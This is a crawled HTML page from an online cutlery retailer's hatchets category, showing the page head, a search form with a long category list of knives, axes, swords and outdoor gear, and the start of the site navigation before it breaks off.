

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/hatchets-120-1.html
body_size: 23302
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Shop Hatchets, Hand Axes, Small Axes and more | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Shop Hatchets, Hand Axes, Small Axes and more | OsoGrandeKnives" />
	<meta name="keywords" content="" />
	<meta name="description" content="Buy Hatchets from OsoGrandeKnives.com - America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/hatchets-120-1.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=120&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
